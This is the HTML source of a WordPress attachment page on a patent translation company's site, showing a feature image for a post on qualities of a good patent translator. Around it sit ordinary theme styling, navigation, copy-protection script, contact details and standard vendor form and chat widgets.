<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://patenttranslationsexpress.com/?p=1621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patenttranslationsexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatenttranslationsexpress.com%2Fqualities-efficient-patent-translator%2Ffeature-image-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patenttranslationsexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatenttranslationsexpress.com%2Fqualities-efficient-patent-translator%2Ffeature-image-10%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-73x73.png" sizes="32x32" />
<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" />
<meta name="msapplication-TileImage" content="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.intro-text{
font-size: 45px; 

}

.header-content-wrap {
 padding: 270px 0 120px; 
}
div#input_34_5 {
    display: block;
}
p.gform_required_legend {
    display: none;
}		</style>
			
	

</head>


		<body class="attachment wp-singular attachment-template-default single single-attachment postid-1621 attachmentid-1621 attachment-jpeg wp-custom-logo wp-theme-zerif-pro wp-child-theme-zerif-pro-child theme-zerif-pro woocommerce-no-js group-blog elementor-default elementor-kit-2172">

		<!-- =========================

		   PRE LOADER       

		============================== -->
					<style>
				#main-nav{
					background-color: #4185F2;
				}
				
				nav#site-navigation li a {
					color: #fff !important;
					font-size: 13px;
					font-family: "Open Sans", Sans-serif;
				}
				
				nav#site-navigation li ul {
					background-color: #FDFDFD !important;
					color: #fff !important;
				}
				
				nav#site-navigation li ul li a {
					color: #474343 !important;
				}
				
				nav#site-navigation li ul li:hover a{
					color: #FFF !important;
				}
				nav#site-navigation li ul li:hover {
					background-color: #10346e !important;
					color: #FFF !important;
				}
				
				ul.social.pull-right {
					position: absolute;
					right: 0;
					color: #fff;
					font-size: 10px !important;
				}
				
				.navbar-header.responsive-logo {
					margin: 18px 0px;
				}
			
				#site-navigation {
					margin: 19px 0px;
					font-family: "Open Sans", Sans-serif;
					font-size: 13px;
					font-weight: 400;
				}
				.social li,
				.social li a {
					color: #fff;
					font-size: 12px;
					margin-left: 2px;
				}
				
				.dropdownmenu {
					display: block;
					position: absolute;
					z-index: 9;
					right: -20px;
					top: 5px;
					width: 25px;
					height: 25px;
					margin: 0;
					padding: 0;
					border-radius: 3px;
					background: url('https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/images/menu-icon.png') center center no-repeat #e9665600;
				}
			</style>

		<header id="home" class="header">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

				<div class="container">
					<div class="row">
                    	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        	<ul style="margin:0px !important;" class="social pull-right">
                            	<li ><i class="fa fa-phone"></i> +1 (206) 207-3461</li>
                            	<li><i class="fa fa-envelope"></i> <a href="mailto:info@patenttranslationsexpress.com">info@patenttranslationsexpress.com</a></li>
                            </ul>
                        </div>
                    </div>
					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="https://patenttranslationsexpress.com/" class="navbar-brand"><img src="https://patenttranslationsexpress.com/wp-content/uploads/2021/12/Patent-Translations-Express_2.png" alt="Patent Translation Express"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation">

						<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://patenttranslationsexpress.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31"><a href="http://patenttranslationsexpress.com/#about">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://patenttranslationsexpress.com/join-our-network/">Partner with us</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="http://patenttranslationsexpress.com/#testimonials">Testimonials</a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://patenttranslationsexpress.com/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Patent Translation Services</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://patenttranslationsexpress.com/pct-nationalization-national-phase-entry/">PCT Nationalization / National Phase Entry</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://patenttranslationsexpress.com/ep-validation/">EP Validation</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://patenttranslationsexpress.com/patent-renewal/">Patent Renewal</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://patenttranslationsexpress.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://patenttranslationsexpress.com/contact-us/">Contact</a></li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR --><div class="clear"></div>
</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">
<div class="container">
<div class="content-left-wrap col-md-9">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		


<article id="post-1621" class="post-1621 attachment type-attachment status-inherit hentry">

	<header class="entry-header">

		<h1 class="entry-title">Qualities of an Efficient Patent Translator</h1>



		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://patenttranslationsexpress.com/2019/04/30/" rel="bookmark"><time class="entry-date published" datetime="2019-04-30T06:26:01+00:00">April 30, 2019</time><time class="updated" datetime="2019-04-30T06:26:08+00:00">April 30, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://patenttranslationsexpress.com/author/admin/">admin</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->



	
	

	<div class="entry-content">

		<p class="attachment"><a href='https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10.jpg'><img decoding="async" width="300" height="300" src="https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-300x300.jpg 300w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-100x100.jpg 100w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-150x150.jpg 150w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-73x73.jpg 73w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-174x174.jpg 174w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-250x250.jpg 250w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-20x20.jpg 20w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10.jpg 333w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
	</div><!-- .entry-content -->



	<footer class="entry-footer">

		This entry was posted in . Bookmark the <a href="https://patenttranslationsexpress.com/qualities-efficient-patent-translator/feature-image-10/" rel="bookmark">permalink</a>.


		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://patenttranslationsexpress.com/qualities-efficient-patent-translator/" rel="prev"><span class="meta-nav">&larr;</span> Qualities of an Efficient Patent Translator</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	


<div id="comments" class="comments-area">

	


	


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/qualities-efficient-patent-translator/feature-image-10/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://patenttranslationsexpress.com/wp-login.php?redirect_to=https%3A%2F%2Fpatenttranslationsexpress.com%2Fqualities-efficient-patent-translator%2Ffeature-image-10%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
</div>
<div class="sidebar-wrap col-md-3 content-left-wrap">
	<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
                portalId: "3847365",
                formId: "c99b4cf8-fffe-4570-8baf-924e4310247d"
});
</script>
</div><!-- .sidebar-wrap -->
</div>

<footer id="footer">

    <div class="container">



        
    </div> <!-- / END CONTAINER -->

	

	
	
</footer> <!-- / END FOOOTER  -->

<!-- / new footer code start /-->

<style>
    .newfooter {
        background-color: #263238;
        color: #FFF;
        WIDTH: 100%;
		display: flex;
    	text-align: left;
    }

    .newfooter .content {
        MAX-WIDTH: 1140px;
        MARGIN: 0 AUTO;
        padding: 40px 0px 10px;
    }

    .newfooter-heading-title, 
		.newfooter-heading-title a{	
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.3em;
    }


    .newfooter-divider {
        padding-top: 5px;
        padding-bottom: 5px;
        display: flex;
    }

    .newfooter-divider-separator {
        width: 30%;
        border-top: 2px solid #FFF;
    }

    .newfooter-image img {
        width: 170px;
        vertical-align: middle;
        display: inline-block;
    }

    .newfooter img {
        height: auto;
        max-width: 100%;
        border: none;
        -webkit-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .newfooter-icon-list-items:not(.newfooter-inline-items) .newfooter-icon-list-item:not(:last-child) {
        padding-bottom: calc(10px/2);
    }

    .newfooter-widget .newfooter-icon-list-icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }


    .newfooter-icon-list-item>.newfooter-icon-list-text,
    .newfooter-icon-list-item>a {
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
    }

    .newfooter-icon-list-icon i {
        color: #FFFFFF;
    }
	
	.newfooter-icon-list-icon+.newfooter-icon-list-text {
		-ms-flex-item-align: center;
		align-self: center;
		padding-left: 5px;
	}

    .newfooter-heading-title2 {
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 17px;
        font-weight: 400;
        line-height: 1.3em;
    }
	
 ul.newfooter-icon-list-items {
    padding: 0;
}
.newfooter-icon-list-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
	
	.newfooter-icon-list-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	
	.newfooter-icon-list-icon i {
		width: 1.25em;
		font-size: 14px;
	}
	
	
	.newfooter-icon-list-item > .newfooter-icon-list-text, 
	.newfooter-icon-list-item > a {
		font-family: "Open Sans", Sans-serif;
		font-size: 13px;
		font-weight: 400;
	}

	 .newfooter-icon-list-text {
		color: #FFFFFF;
	}
	
	.newfooter-icon-list-item,
    .newfooter-icon-list-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: inherit;
    }
	.p0{ padding: 0;}	
	.p-2{padding:10px}
	.m2{
	margin-bottom: 15px;
}
</style>


<div class="newfooter">
    <div class="content">
        <div class="row">
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 m2 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            Global 5000+ teams from 60+ countries partner with Sagacious IP for IP services
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <ul class="newfooter-icon-list-items">
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-paper-plane"></i> </span>
                                <span class="newfooter-icon-list-text">92, Lenora Street
Seattle, WA, 98121
United States</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-envelope"></i> </span>
                                <span class="newfooter-icon-list-text">
									<a href="mailto:info@patenttranslationsexpress.com">
									info@patenttranslationsexpress.com
									</a>
								</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" style="font-size: 23px; margin-right: -12px;" class="fa fa-mobile"></i> </span>
                                <span class="newfooter-icon-list-text">+1 206 207 3461</span>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Patent Services</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Filing &amp; Translations
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Drawings &amp; Drafting
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Paralegal and Docketing</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Search</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Monetization &amp; Commercialization</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 ">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Industries</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">ICT and Hi-Tech</span>
                    </div>
                    <div class="col-lg-12 p0">

                        <span class="newfooter-heading-title newfooter-size-default">Electrical &amp; Electronics</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Mechanical</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Lifesciences &amp; Chemistry</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12  p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">About Us</span>
                    </div>
                    <div class="col-lg-12  p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-image">
                            <img width="2122" height="750" src="https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Logo.png" class="attachment-full size-full" alt="" loading="lazy"  sizes="(max-width: 2122px) 100vw, 2122px">
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            <a href="https://sagaciousresearch.com/about-us">About Sagacious IP</a>
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default"><a href="https://patenttranslationsexpress.com/#aboutt">About Patent Translation Express</a></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 p-2 text-center">
                <span class="newfooter-heading-title newfooter-size-default">
					PTE (A Brand of Sagacious IP or Sagacious Research). All rights reserved. (C) 2008-2024</span>
            </div>
        </div>
    </div>
</div>
<!-- New footer code end -->
<!--calculator icon-->
<style>
    .calc_links1{ width:60px;height:60px;position:fixed;bottom:80px;right:10px; z-index:9999; }
    .calc_links2{ width:60px;height:60px;position:fixed;bottom:150px;right:10px; z-index:9999; }
    .calc_links3{ width:60px;height:60px;position:fixed;bottom:220px;right:10px; z-index:9999; }
    .calc_links4{ width:60px;height:60px;position:fixed;bottom:290px;right:10px; z-index:9999; }

    .calc_links .calc_icon{ width:60px;height:60px;border-radius:50%;text-align:center; line-height:60px; background:#dc331e;overflow:hidden; }
    .calc_links .link_calc{position: absolute;left: -215px;overflow: visible;top: 0;bottom: 0;margin: auto;width: 200px;box-shadow: 1px 1px 10px -1px #aaa;border-radius: 5px;
                           padding:4px 5px;height:45px;color: #333;line-height:22px;background-color: #fff;
                           display: flex;display: -ms-flexbox;
                           flex-direction: column;justify-content: center;min-width: 200px;}
    .calc_links .link_calc:after {display: inline-block;content: '';position: absolute;background-color: #fff;height: 10px;width: 10px;
                                  transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
                                  top: 0;bottom: 0;margin: auto;right: -5px;border-radius: 0 3px 0 0;box-shadow: 1px -1px 4px 0 #eee;}
    .calc_links .link_calc > a { text-align:center; color:#111; display:block; font-weight: bold; font-size:14px; padding:1px 0; /*text-decoration:underline;*/ transition:all .4s ease; /*font-weight:700;*/}
    .calc_links .link_calc > a:hover{color:#dc331e; transition:all .4s ease;text-decoration: underline;font-weight: bold;}

    
    
</style>

 <style type="text/css">	.intro-text { color: }	.red-btn { background: }	.red-btn:hover { background: }	.buttons .red-btn { color:  !important }	.green-btn { background: #28e078}	.green-btn:hover { background: #14aa6e}	.buttons .green-btn { color:  !important }	.focus { background:  }	.focus .section-header h2{ color:  }	.focus .section-header h6{ color:  }	.focus .focus-box h5{ color:  }	.focus .focus-box p{ color:  }	.works { background:  }	.works .section-header h2 { color:  }	.works .section-header h6 { color:  }	.works .white-text { color:  }	.about-us { background:  }	.our-clients .section-footer-title { background:  }	.about-us { color:  }	.about-us p{ color:  }	.about-us .section-header h2, .about-us .section-header h6 { color:  }	.our-team { background:  }	.our-team .section-header h2, .our-team .member-details h5 { color:  }	.our-team .section-header h6, .our-team .member-details .position { color:  }	.team-member:hover .details { color:  }	.team-member .social-icons ul li a:hover { color:  }	.team-member .social-icons ul li a { color:  }	.testimonial { background:  }	.testimonial .section-header h2 { color:  }	.testimonial .section-header h6 { color:  }	.testimonial .feedback-box .message { color:  }	.testimonial .feedback-box .client-info .client-name { color:  }	.testimonial .feedback-box .quote { color:  }	.contact-us { background:  }	.contact-us .section-header h2 { color: #f7f7f7 }	.contact-us .section-header h6 { color: #f7f7f7 }	.contact-us .red-btn { background:  }	.contact-us .red-btn:hover { background:  }	.contact-us .red-btn { color: #fcfcfc }	#footer { background:  }	.copyright { background:  }	#footer, .company-details { color:  }	#footer .social li a { color:  }	#footer .social li a:hover { color:  }	.separator-one { background:  }	.separator-one h3, .separator-one a { color:  !important; }	.separator-one .green-btn { background: #28e078 }	.separator-one .green-btn:hover { background: #14aa6e }	.purchase-now { background:  }	.purchase-now h3, .purchase-now a { color:  }	.purchase-now .red-btn { background: #db4a4a !important }	.purchase-now .red-btn:hover { background: #d64c2c !important }	.site-content { background:  }	.entry-title, .entry-title a, .widget-title, .widget-title a, .page-header .page-title, .comments-title { color:  !important}	body, button, input, select, textarea { color:  }	.widget li a, article .entry-meta a, .entry-footer a, .navbar-inverse .navbar-nav>li>a { color:  }	.widget li a:hover, article .entry-meta a:hover, .entry-footer a:hover, .navbar-inverse .navbar-nav>li>a:hover { color:  }	.comment-form #submit, .comment-reply-link,.woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order  { background:  }	.comment-form #submit:hover, .comment-reply-link:hover, .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce  .single_add_to_cart_button:hover, .woocommerce #place_order:hover { background:  }	.comment-form #submit, .comment-reply-link, .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order { color:  !important }	.widget .widget-title:before, .entry-title:before, .page-header .page-title:before { background: }	.packages .section-header h2, .packages .section-header h6 { color: }	.packages .package-header h5,.best-value .package-header h4,.best-value .package-header .meta-text { color: }	.packages .package ul li, .packages .price .price-meta { color: }	.packages .package .custom-button { color:  !important; }	.packages .dark-bg { background: ; }	.packages .price h4 { color: ; } .newsletter h3, .newsletter .sub-heading, .newsletter label { color:  !Important; } .newsletter input[type="submit"] { color:  !Important; } .newsletter input[type="submit"] { background:  !Important; } .newsletter input[type="submit"]:hover { background:  !Important; } .navbar { background: ; }</style><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"324cacd088f161f72d35d229efb30171502c18a65e9a77c38f2246d9951cfcc1236cb43d65af8bd3a2eb68d85f6ad8d5", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-pro-child\/*","\/wp-content\/themes\/zerif-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: #ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><div 
	id="pum-6347" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6333 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:6347,&quot;slug&quot;:&quot;request-call-back&quot;,&quot;theme_id&quot;:6333,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.btn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;52&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6347" class="pum-container popmake theme-6333 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10.jpg'><img fetchpriority="high" width="300" height="300" src="https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-300x300.jpg 300w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-100x100.jpg 100w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-150x150.jpg 150w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-73x73.jpg 73w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-174x174.jpg 174w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-250x250.jpg 250w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10-20x20.jpg 20w, https://patenttranslationsexpress.com/wp-content/uploads/2017/12/Feature-Image-10.jpg 333w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_34' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
